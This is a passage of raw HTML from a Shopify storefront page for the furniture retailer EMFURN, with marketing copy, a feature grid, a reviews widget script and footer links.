                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=6817999945813&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6817999945813'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/fr/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/fr#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/fr/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
